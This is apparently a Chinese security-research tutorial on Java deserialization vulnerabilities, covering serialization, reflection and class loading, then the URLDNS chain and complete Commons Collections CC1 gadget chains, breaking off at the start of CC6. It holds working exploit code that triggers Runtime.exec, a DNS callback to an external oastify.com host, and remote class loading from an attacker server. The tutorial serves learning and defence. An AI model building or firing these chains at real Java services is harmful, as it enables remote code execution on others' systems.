仅用于网络安全研究,请遵守相关法律法规
==已投稿Freefbuf | CC链专题 - FreeBuf网络安全行业门户==
一、序列化与反序列化

1.1 序列化(Serialization)
“序列化”是一种把对象的状态转化成字节流的机制
条件:只有实现了Serializable或者Externalizable接口的类的对象才能被序列化为字节序列
- 创建
ObjectOutputStream:创建一个ObjectOutputStream对象,用于将对象序列化为字节流。
- 写入对象:使用
writeObject()方法将对象写入到输出流中。
- 静态成员变量不可被序列化
- transient 标识的对象成员变量不参与序列化
好处
- 想把内存中的对象保存到一个文件中或者数据库中时候;
- 想用套接字在网络上传送对象的时候;
- 想通过RMI传输对象的时候
1.1.1 案例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| import java.io.*;
public class Main {
public static void main(String[] args) throws Exception {
Dog serializa_dog = new Dog("旺财");
serializa serializa = new serializa();
serializa.SerializaFile(serializa_dog, "ser.bin");
}
}
class serializa {
public void SerializaFile(Object obj,String path) throws Exception{
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(path));
objectOutputStream.writeObject(obj);
}
}
class Dog implements Serializable {
private String name;
public int age;
protected String color;
public Dog(){}
public Dog(String name){
this.name=name;
}
public void Say(){
System.out.println(name+" "+"汪汪汪");
}
public void Say(String content){
System.out.println(name+" "+content);
}
@Override
public String toString() {
return "reflection.reflection.Dog{" +
"name='" + name + '\'' +
'}';
}
}
|
序列化生成ser.bin文件
1.2 反序列化(Deserialization)
“反序列”是其相反的过程,把序列化成的字节流用来在内存中重新创建一个实际的Java对象。
- 创建
ObjectInputStream:创建一个ObjectInputStream对象,用于从字节流中读取对象。
- 读取对象:使用
readObject()方法从输入流中读取对象。
好处
1.2.1 案例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| import java.io.*;
public class Main {
public static void main(String[] args) throws Exception {
Dog serializa_dog = new Dog("旺财");
serializa serializa = new serializa();
Dog unserializa_dog = (Dog) serializa.unserializafromFile("ser.bin");
System.out.println(unserializa_dog);
}
}
class serializa {
public Object unserializafromFile(String path) throws Exception{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(path));
return objectInputStream.readObject();
}
}
class Dog implements Serializable {
private String name;
public int age;
protected String color;
public Dog(){}
public Dog(String name){
this.name=name;
}
public void Say(){
System.out.println(name+" "+"汪汪汪");
}
public void Say(String content){
System.out.println(name+" "+content);
}
@Override
public String toString() {
return "reflection.reflection.Dog{" +
"name='" + name + '\'' +
'}';
}
}
|
到此好像都是正常的,那为什么会产生漏洞呢?
1.3 反序列化漏洞
反序列化所造成的安全问题
- 反序列化类重写了readObject方法
- 输出调用toString方法
java原生反序列化出现安全问题主要是readObject方法被重写,readObject()是java在反序列化时会自动调用的方法。
在PHP中也有类似的方法,即在PHP反序列化时候自动调用一些魔术方法,例如__wakeup等,调用重写的readObject方法,为什么会产生问题呢,如果里面有一些恶意代码,那就被执行了。
1.3.1 案例
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| import java.io.*;
public class Main {
public static void main(String[] args) throws Exception {
Dog serializa_dog = new Dog("旺财");
serializa serializa = new serializa();
serializa.SerializaFile(serializa_dog, "ser.bin");
Dog unserializa_dog = (Dog) serializa.unserializafromFile("ser.bin");
System.out.println(unserializa_dog);
}
}
class serializa {
public void SerializaFile(Object obj,String path) throws Exception{
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(path));
objectOutputStream.writeObject(obj);
}
public Object unserializafromFile(String path) throws Exception{
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(path));
return objectInputStream.readObject();
}
}
class Dog implements Serializable {
private String name;
public int age;
protected String color;
public Dog(){}
public Dog(String name){
this.name=name;
}
public void Say(){
System.out.println(name+" "+"汪汪汪");
}
public void Say(String content){
System.out.println(name+" "+content);
}
@Override
public String toString() {
return "reflection.reflection.Dog{" +
"name='" + name + '\'' +
'}';
}
private void readObject(ObjectInputStream ois) throws Exception{
ois.defaultReadObject();
Runtime.getRuntime().exec("calc");
}
}
|
弹出了计算器,恶意代码被执行
1.4 为什么要重写readObject
在原生的readObject无法满足自身需求时,面向对象编程给我们提供了方法的重写,可以按照自己的逻辑来实现方法
二、反射
2.1 什么是反射
反射是java语言的一个特性,它允程序在运行时(注意不是编译的时候)来进行自我检查并且对内部的成员进行操作。
反射是在运行状态中,对于任意一个类,都能够知道这个类的所有属性和方法,对于任意一个对象,都能够调用它的任意方法和属性,这种动态获取信息以及动态调用对象方法的功能称为java语言的反射机制。
2.2 为什么用反射
- 获取任意类的名称、package信息、所有属性、方法、注解、类型、类加载器等
- 获取任意对象的属性,并且能改变对象的属性
- 调用任意对象的方法
- 动态修改类的属性
2.3 反射的好处
- 增加程序的灵活性,避免将程序写死到代码里。
- 代码简洁,提高代码的复用率,外部调用方便
- 对于任意一个类,都能够知道这个类的所有属性和方法
- 对于任意一个对象,都能够调用它的任意一个方法
2.4 反射实战
2.4.1 正常实例化对象
正常写类,我们是知道类的内部的属性和方法
反射其实就是解决我们不知道类内部有什么情况下去修改类的属性的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| public class reflection {
public static void main(String[] args){
Person zhangsan = new Person("张三",18);
zhangsan.Say();
System.out.println(zhangsan.getClass());
}
}
class Person {
private String name;
public int age;
protected String color;
public Person(){}
public Person(String name,int age){
this.name=name;
this.age=age;
}
public void Say(){
System.out.println(this.name+"说自己今年"+this.age+"岁了");
}
public void Say(String content){
System.out.println(this.name+"说"+content);
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", color='" + color + '\'' +
'}';
}
}
|
2.4.2 反射实例化对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
public class reflection {
public static void main(String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException, InvocationTargetException {
Class<?> person = Class.forName("Person");
System.out.println(person);
Object o = person.newInstance();
System.out.println(o);
Constructor ps=person.getDeclaredConstructor(String.class,int.class);
Object o1 = ps.newInstance("张三", 18);
System.out.println(o1);
}
}
class Person {
private String name;
public int age;
protected String color;
public Person(){}
public Person(String name,int age){
this.name=name;
this.age=age;
}
public void Say(){
System.out.println(this.name+"说自己今年"+this.age+"岁了");
}
public void Say(String content){
System.out.println(this.name+"说"+content);
}
private void SayHello(){
System.out.println("Hello");
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", color='" + color + '\'' +
'}';
}
}
|
2.4.3 获取类的属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
| import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class reflection {
public static void main(String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException, InvocationTargetException, NoSuchFieldException {
Class<?> person = Class.forName("Person");
System.out.println(person);
Object o = person.newInstance();
System.out.println(o);
Constructor ps=person.getDeclaredConstructor(String.class,int.class);
Object o1 = ps.newInstance("张三", 18);
System.out.println(o1);
Field[] fields = person.getFields();
for (Field field : fields) {
System.out.println(field);
}
System.out.println("---------------------------");
Field[] declaredFields = person.getDeclaredFields();
for (Field declaredField : declaredFields) {
System.out.println(declaredField);
}
System.out.println("---------------------------");
Field age = person.getField("age");
System.out.println(age);
System.out.println("---------------------------");
Field name = person.getDeclaredField("name");
System.out.println(name);
System.out.println("---------------------------");
Person person = new Person();
System.out.println(Person.test);
Field declaredField = person.getClass().getDeclaredField("test");
Field modifiers = declaredField.getClass().getDeclaredField("modifiers");
modifiers.setAccessible(true);
modifiers.setInt(declaredField,declaredField.getModifiers() & ~Modifier.FINAL);
declaredField.setAccessible(true);
declaredField.set(person,"121312daw");
System.out.println(declaredField.get(person));
}
}
class Person {
private String name;
public int age;
public static final String test = "abc";
protected String color;
public Person(){}
public Person(String name,int age){
this.name=name;
this.age=age;
}
public void Say(){
System.out.println(this.name+"说自己今年"+this.age+"岁了");
}
public void Say(String content){
System.out.println(this.name+"说"+content);
}
private void SayHello(){
System.out.println("Hello");
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", color='" + color + '\'' +
'}';
}
}
|
2.4.4 获取类的方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
Method[] methods = person.getMethods();
for (Method method : methods) {
System.out.println(method);
}
System.out.println("---------------------------");
Method[] declaredMethods = person.getDeclaredMethods();
for (Method declaredMethod : declaredMethods) {
System.out.println(declaredMethod);
}
System.out.println("---------------------------");
Method say = person.getMethod("Say");
System.out.println(say);
System.out.println("---------------------------");
Method say1 = person.getDeclaredMethod("SayHello");
System.out.println(say1);
Method say2 = person.getMethod("Say", String.class);
System.out.println(say2);
|
2.4.5 动态修改属性的值
1
2
3
4
5
6
7
8
9
10
|
Field name = person.getDeclaredField("name");
name.setAccessible(true);
name.set(o1,"王五");
System.out.println(o1);
Field age = person.getField("age");
age.set(o1,20);
System.out.println(o1);
|
2.4.6 动态调用方法
1
2
3
4
5
6
7
|
say.invoke(o1);
say2.invoke(o1,"你好");
say1.setAccessible(true);
say1.invoke(o1);
|
2.4.7 反射修改final修饰的变量
核心是需要修改modifiers,见demo
modifiers这个字段是Field类中的一个私有字段,通常不可以直接访问,因为它受Java的访问控制机制保护。
由于final是字段的修饰符之一,modifiers值中包含final的标志位。你需要通过位操作清除FINAL标志位(& ~Modifier.FINAL),从而使字段不再具有final修饰符。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import java.lang.reflect.Field;
import java.lang.reflect.Modifier;
public class TestReflection {
public static final String test = "abc";
public static void main(String[] args) throws Exception{
TestReflection testReflection = new TestReflection();
Field test = testReflection.getClass().getDeclaredField("test");
Field modifier = test.getClass().getDeclaredField("modifiers");
modifier.setAccessible(true);
modifier.setInt(test,test.getModifiers() & ~Modifier.FINAL);
test.set(testReflection,"success");
System.out.println(test.get(testReflection));
}
}
|
三、java类加载
3.1 类加载机制
类加载过程详解 | JavaGuide
类加载器是一个负责加载类的对象,用于实现类加载过程中的加载一步,每个Java类都有一个引用指向加载他的classLoader
简单讲:主要作用是加载java类的字节码到JVM中,在内存中生成该类的对象
启动类加载器->扩展类加载器->应用类加载器(面向用户)->自定义类加载器

类加载器的核心方法
loadClass(加载指定的Java类)findClass(查找指定的Java类)findLoadedClass(查找JVM已经加载过的类)defineClass(定义一个Java类)resolveClass(链接指定的Java类)
3.2 双亲委派模型的执行流程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| protected Class<?> loadClass(String name, boolean resolve)
throws ClassNotFoundException
{
synchronized (getClassLoadingLock(name)) {
Class c = findLoadedClass(name);
if (c == null) {
long t0 = System.nanoTime();
try {
if (parent != null) {
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
}
if (c == null) {
long t1 = System.nanoTime();
c = findClass(name);
sun.misc.PerfCounter.getParentDelegationTime().addTime(t1 - t0);
sun.misc.PerfCounter.getFindClassTime().addElapsedTimeFrom(t1);
sun.misc.PerfCounter.getFindClasses().increment();
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
}
|
3.3 动态类加载
- Class.forname
如上面反射中用到的Class.forName(“Person”);
ClassLoader.loadClass不进行初始化
- 底层实现逻辑(继承关系):
ClassLoader->SecureClassLoader->URLClassLoader->APPClassLoader
- 方法执行:
loadClass->findClass->defineClass(从字节码文件加载类)
- 支持的协议:
file/http/jar包
3.4 本地类加载
1
2
3
4
5
6
7
8
9
10
11
12
13
|
public class Person {
static int age;
static String name;
static {
System.out.println("静态代码块");
}
public Person()
{
System.out.println("无参构造函数");
}
}
|
加载器
1
2
3
4
5
6
7
8
9
10
11
12
| import java.net.MalformedURLException;
import java.net.URLClassLoader;
import java.net.URL;
public class ClassLoaders {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationException, IllegalAccessException {
URLClassLoader cl = new URLClassLoader(new URL[]{new URL("file:///路径\\")});
Class<?> c = cl.loadClass("Person");
Object obj = c.newInstance();
}
}
|
3.5 远程类加载
将Person类放到远程服务器
1
2
3
4
5
6
7
8
9
10
11
12
| import java.net.MalformedURLException;
import java.net.URLClassLoader;
import java.net.URL;
public class ClassLoaders {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationException, IllegalAccessException {
URLClassLoader cl = new URLClassLoader(new URL[]{new URL("http://VPSIP/")});
Class<?> c = cl.loadClass("Person");
Object obj = c.newInstance();
}
}
|
3.6 defineclass
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.nio.file.Files;
import java.nio.file.Paths;
public class ClassLoaders {
public static void main(String[] args) throws IOException, InstantiationException, IllegalAccessException, NoSuchMethodException, InvocationTargetException {
ClassLoader cl = ClassLoader.getSystemClassLoader();
Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
defineClass.setAccessible(true);
byte [] code = Files.readAllBytes(Paths.get("E:\\IDEA\\JAVA_project\\Person.class"));
Class person = (Class) defineClass.invoke(cl, "Person", code, 0, code.length);
person.newInstance();
}
}
|
利用:代码块中放恶意代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| import java.io.IOException;
public class Person {
static int age;
static String name;
static {
System.out.println("静态代码块");
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
public Person()
{
System.out.println("无参构造函数");
}
}
|
3.7 动态代理
<参考1>
<参考2>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
public class Main {
public static void main(String[] args) {
InvocationHandler handler = new InvocationHandler() {
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println(method);
if (method.getName().equals("morning")) {
System.out.println("Good morning, " + args[0]);
}
return null;
}
};
Hello hello = (Hello) Proxy.newProxyInstance(
Hello.class.getClassLoader(),
new Class[] { Hello.class },
handler);
hello.morning("Bob");
}
}
interface Hello {
void morning(String name);
}
|
3.8 类加载注意
Java类加载方式分为显式和隐式,显式即我们通常使用Java反射或者ClassLoader来动态加载一个类对象,而隐式指的是类名.方法名()或new类实例。显式类加载方式也可以理解为类动态加载,我们可以自定义类加载器去加载任意的类。
Class.forName("类名")默认会初始化被加载类的静态属性和方法,因此可以注入恶意代码ClassLoader.loadClass默认不会初始化类方法
四、反序列化链子的条件
- 入口类:可序列化,重写readObject方法,接收任意对象参数
- 终点类(危险函数):Runtime.getRuntime().exec(“xx”);(但是该类不可被序列化)
- 类加载执行危险函数
流程如下:
- 入口类A反序列化,调用readObject方法,调用了参数C的X方法,invoke方法
- 目标类B,想要执行B的X方法
- 所以把C变成B即可走到X方法
五、URLDNS链分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class Main {
public static void serializa(Object obj,String path) throws IOException
{
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream(path));
objectOutputStream.writeObject(obj);
}
public static Object unserializa(String path) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(path));
return objectInputStream.readObject();
}
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
URL url = new URL("http://87dvbb15vhz3p2nifky662nnve16pydn.oastify.com");
System.out.println(url.hashCode());
HashMap<URL,Object> hashMap=new HashMap<>();
hashMap.put(url,null);
Field hCode = URL.class.getDeclaredField("hashCode");
hCode.setAccessible(true);
hCode.setInt(url,-1);
serializa(hashMap,"dns.bin");
unserializa("dns.bin");
}
}
|
5.1 调用链分析
如果键是URL类,则调用了URL.hashCode方法
hashCode值为-1才会走到else触发DNS请求,所以才反射修改其值
六、CC链
6.1 环境搭建
JDK版本:jdk8u65,下载地址
再下载对应源码,点击左侧zip下载
将其jdk8u65下的src.zip解压到当前目录,然后将对应源码,找到jdk-af660750b2f4\src\share\classes下的sun解压到刚刚的src下即可
在IDEA里项目配置即可
或者新建一个maven项目就行,选择对应的JDK版本
pom依赖,依赖源码直接IDEA加载即可,但是不好调试
1
2
3
4
5
6
7
| <dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
|
6.2 CC1-1
危险函数执行点:Commons Collections库中的Tranformer接口下的transform方法
向上回溯,直到找到readObject方法
6.2.1 终点
Tranformer接口
接口有哪些实现类
InvokerTransformer类,同时继承了Serializable,符合要求
且transform()方法就是反射调用的过程
1
2
3
4
5
6
7
8
9
10
11
| public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime runTime = Runtime.getRuntime();
Class c = runTime.getClass();
Method exec = c.getMethod("exec", String.class);
exec.invoke(runTime,"calc");
InvokerTransformer exec1 = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
exec1.transform(runTime);
}
|
6.2.2 回溯(第一站)
谁调用了InvokerTransformer类的transform()方法

我们直接看TransformedMap类下的checkSetValue()方法
1
2
3
4
5
6
7
8
9
10
11
12
|
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
|
可以看到构造器和方法都是protected权限的,也就是说只能本类内部访问,看看谁会实例化这个类,找到decorate()方法
1
2
3
4
5
6
7
8
9
10
11
12
| Runtime runTime = Runtime.getRuntime();
InvokerTransformer invokerTransformers = (InvokerTransformer) new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object,Object> map=new HashMap<>();
Map<Object,Object> transformedmap = TransformedMap.decorate(map,null,invokerTransformers);
|
6.2.3 回溯(第二站)
实例化之后谁调用了checkSetValue()方法,在MapEntry的setValue()方法调用了AbstractInputCheckedMapDecorator类的checkSetValue()方法,而AbstractInputCheckedMapDecorator是TransformedMap类的父类
Entry代表的是Map中的一个键值对,而我们在Map中我们可以看到有setValue()方法,我们在对Map进行遍历的时候就会调用setValue这个方法
MapEntry是重写了setValue方法,它继承了AbstractMapEntryDecorator这个类,这个类中存在setValue方法
而这个类又引入了Map.Entry接口,所以我们只需要进行常用的Map遍历,就可以调用setValue方法,然后水到渠成地调用checkSetValue方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| Runtime runTime = Runtime.getRuntime();
InvokerTransformer invokerTransformers = (InvokerTransformer) new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object,Object> map=new HashMap<>();
Map<Object,Object> transformedmap = TransformedMap.decorate(map,null,invokerTransformers);
map.put("key","value");
for (Map.Entry entry:transformedmap.entrySet()){
entry.setValue(runTime);
}
|
6.2.4 回溯(第三站)
谁调用了MapEntry类的setValue()方法呢?
在AnnotationInvocationHandler这个类中的readObject方法调用了setValue方法的
找到构造方法
第二个参数可控,所以可以直接构造传入Map
在readObject中正好有Map遍历,替换掉了我们之前的手动遍历的Map,然后还调用了第二个参数的setValue方法,与第二站接壤
6.2.5 解决问题
- 第一个问题:看到类申明的时候没有修饰符,所以不能出包调用,但是可以通过反射调用
1
2
3
4
5
6
7
8
9
10
|
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor=c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class, transformedmap);
serializa(o,"CC1.bin");
unserializa("CC1.bin");
|
- 第二个问题:执行并无成果执行,为什么?
我们都知道JAVA命令执行走的是Runtime.getRuntime().exec("xxxx");,但是这个类没有实现序列化(serializable)接口
那怎么办呢?
我们这里还是利用反射来获取它的类原型,它的原型类是Class类
1
2
3
4
5
6
7
8
9
10
|
Class rc=Class.forName("java.lang.Runtime");
Method getRuntime= rc.getMethod("getRuntime",null);
Runtime rt = (Runtime)getRuntime.invoke(null,null);
Method execMethod = rc.getMethod("exec", String.class);
execMethod.invoke(rt, "calc");
|
回头看,我们刚开始讲的InvokerTransformer类的transform()方法就是反射,那替换一下即可1
2
3
4
5
6
7
|
Method getMethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getMethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
|
- 第三个问题:以上是三层InvokerTransformer嵌套去执行,有没有一个可以包裹他们的呢?
在ChainedTransformer类中的transform()方法刚好是遍历,构造方法是接收一个Transformer数组
1
2
3
4
5
6
7
8
|
Transformer[] transforms=new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
invokerTransformers.transform(Runtime.class);
|
到此,链子形成闭环,执行一下发现没有成功。调试跟一下,找问题
意思就是说,这里memeberType是获取注解中成员变量和方法的名称,然后在利用map的Key去查找是否有这个成员变量,如何值为null不进入,否则进入1
2
3
4
5
6
7
8
9
10
|
public class Test {
public static void main(String[] args) {
AnnotationType annotationType = AnnotationType.getInstance(Target.class);
Map<String, Class<?>> stringClassMap = annotationType.memberTypes();
for (Map.Entry<String, Class<?>> entry : stringClassMap.entrySet()) {
System.out.println(entry.getKey() + ":" + entry.getValue());
}
}
}
|

再次执行报错如下,调试跟一下,是因为memberValue.setValue方法调用

这个问题是现在这个value不是我们要执行是Runtime.class
所以想办法让其成为我们的Runtime.class
ConstantTransformer类中的transform方法(不管传入什么,都返回固定值),刚好又能接上我们的Transformer数组,真巧
6.2.6 完整的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class CC1 {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException, IOException {
String command = "calc";
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "aaa");
Map<Object, Object> transformedmap = TransformedMap.decorate(map, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class, transformedmap);
Ser.serializa(o, "CC1.bin");
Ser.unserializa("CC1.bin");
}
}
|
6.2.7 总结
- 找到执行危险函数点。InvokerTransformer类的transform()方法
- 再找谁调用了transform()。在TransformedMap类的checkSetValue()方法调用了,但是构造方法和checkSetValue()方法都是protected修饰的(即:只能在类内部调用),最后找到decorate()方法,这个方法类似于一个Map装饰器
- 再找谁调用了checkSetValue()方法。在MapEntry类中的setValue()方法调用了,那如何才能使其调用setValue()方法呢,其实就是map的遍历,手动遍历可以发现链子是正确的
- 再找谁调用了setValue()方法(即:遍历map),最好是一个readObject方法,且该类实现了序列化接口。在
sun.reflect.annotation.AnnotationInvocationHandler类中找到,但是这个类不是public的(即:不能在包外调用)。如何解决呢?这时候反射的用处就到了,反射调用解决。然后执行,发现是不成功,调试发现是if判断没进去,即map的key要是注解类的成员变量和方法,Override没有成员属性,所以替换为一个有的Target即可。再次执行,报错,说类找不到?
- 下面的setValue方法调用,参数是我们无法控制的,想办法看能否控制该类。在ConstantTransformer类的transform()方法,传递什么都返回固定的值,且常量是在类创建时初始化的,那这不就是正好利用?
- 而且Runtime类不能被反序列化,但是他的原生类可以,反射调用改写成InvokerTransformer格式即可
- 但是有个问题是链子无法串起来,找到ChainedTransformer类正好是链式调用,前一个Transformer的输出是下一个Transformer的输入,刚好是一条链。
6.3 CC1-2
6.3.1 第一站
到InvokerTransformer类的transform()方法前都一样
上面我们走的是TransformedMap类的checkSetValue()方法
6.3.2 第二站
还有一个路线LazyMap的get()方法调用了transform()方法
意思是接收到的对象如果找不到对应的key值时,进入factory.transform方法去获取一个值,而factory变量可控
跟上面一样都是protected方法,还在找谁调用,在 LazyMap类的decorate()方法中调用,跟前面TransformedMap类的一样
6.3.3 第三站
然后再看谁调用了Lazymap的get方法,在AnnotationInvocationHandler类的invoke()方法中被调用
AnnotationInvocationHandler 类本身实现了 InvocationHandler接口所以我们可以直接使用动态代理去代理 LazyMap 对象。这个 invoke 是代理类的,memberValues.entrySet()调用后会自动触发。其中的 memberValues 变量就是我们传入的 LazyMap 对象,它所调用的也就是 LazyMap 的 get 方法,这样就触发了我们后面的利用链
动态代理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazymap);
Map mapproxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},handler);
Object o1 = constructor.newInstance(Override.class, mapproxy);
|
6.3.4 完整的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.IOException;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_1 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException {
String command = "calc.exe";
Transformer[] transforms = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{command}),
};
Transformer chainedTransformer = new ChainedTransformer(transforms);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class, lazymap);
Map mapproxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),new Class[]{Map.class},handler);
Object o1 = constructor.newInstance(Override.class, mapproxy);
Ser.serializa(o1,"CC1-1.bin");
Ser.unserializa("CC1-1.bin");
}
}
|
6.3.5 CC1链地图
6.4 CC6
6.4.1 第一站
到LazyMap的get()方法前都一样
上面我们走的是动态代理AnnotationInvocationHandler类的invoke()方法
6.4.2 第二站
看哪里调用了LazyMap的get()方法?
在TiedMapEntry类的getValue()方法中调用,只需要将map设置成我们的LazyMap即可
1
2
3
